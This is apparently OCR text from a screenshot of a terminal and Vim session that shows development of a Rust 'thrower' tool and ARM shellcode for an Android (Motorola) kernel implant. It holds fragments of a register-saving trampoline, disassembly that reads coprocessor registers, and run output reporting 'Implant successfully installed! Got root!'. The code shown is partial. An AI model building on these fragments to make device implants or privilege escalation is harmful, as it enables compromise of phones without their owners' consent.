 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
5
6 fixed_data:
7 .word 0x11223344
8
9 registers:
10 .rept 180
11 .word 0
12 .endr
13
14 next:
15 cpsid if
shellcode.S
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
src/main.rs 1,1 Top
"src/main.rs" 605L, 19430C written
320: e50f02e0 str r0, [pc, #-736] ; 48 <registers+0x40>
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000199174 s, 20.6 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.72s
thrower_stripped: 1 file pushed. 0.9 MB/s (345128 bytes in 0.368s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Got root!
Locked all current and future memory into RAM